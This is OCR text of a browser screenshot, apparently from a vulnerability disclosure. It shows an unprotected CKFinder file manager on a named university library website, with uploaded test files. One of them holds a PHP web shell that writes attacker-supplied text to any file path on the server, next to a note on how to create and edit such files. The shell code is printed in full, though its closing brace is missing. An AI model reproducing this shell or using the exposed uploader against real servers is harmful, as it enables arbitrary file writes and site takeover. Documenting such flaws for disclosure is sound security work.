 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.library.gxnu.edu.cn/ckfinder/ckfinder.html
360安心春运险100万春运保障
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 Links 链接 淘宝购物 4399生 4399小 Ghost系 U装系统 上网从这 携程旅行
扩展 网银 翻译 截图
跨屏浏览 CKFinder
文件夹
上传 刷新 设置 全屏 帮助
Files
1.asp
1.cer
1.php
admin
chaxin
yyfw
zhengwen
Images
Flash
1.txt
2015年12月19日 5:41
4 KB
1.txt
<?php
header("content-Type: text/html; charset=gb2312");
if(get_magic_quotes_gpc()) foreach($_POST as $k=>$v) $_POST[$k] = stripslashes($v);
?>
<form method="POST">
保存文件名: <input type="text" name="file" size="60" value="<? echo str_replace('\\','/',__FILE__) ?>">
<br><br>
<textarea name="text" COLS="70" ROWS="18" ></textarea>
<br><br>
<input type="submit" name="submit" value="保存">
<form>
<?php
if(isset($_POST['file']))
{
$fp = @fopen($_POST['file'],'wb');
echo @fwrite($fp,$_POST['text']) ? '保存成功!' : '保存失败!';
@fclose($fp);
?>
创一个php 目录 建一个txt文件 修改里面的内容
保存 取消
Forced IE compatibility mode!
CKFinder may not look as intended.
1.txt (4 KB, 2015年12月19日 5:41 AM)
今日特卖
跨屏浏览
www.wooyun.org